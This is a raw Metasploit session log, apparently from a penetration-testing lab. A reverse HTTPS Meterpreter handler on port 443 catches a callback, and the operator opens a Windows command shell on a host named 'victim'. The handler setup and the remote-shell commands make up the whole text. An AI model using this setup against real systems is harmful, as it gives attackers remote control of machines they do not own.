 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: hq2sc0hy) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: hq2sc0hy) Staging x86 payload (176220 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: hq2sc0hy) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-28 03:50:07 -0500

meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 788 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Offsec\Documents>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Offsec\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E2CC-F4AB

 Directory of C:\Users\Offsec\Documents

10/28/2020  07:01 PM    <DIR>          .
10/28/2020  07:01 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   9,478,336,512 bytes free

C:\Users\Offsec\Documents>whoami
whoami
victim\offsec

C:\Users\Offsec\Documents>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...

[*] 192.168.75.11 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) >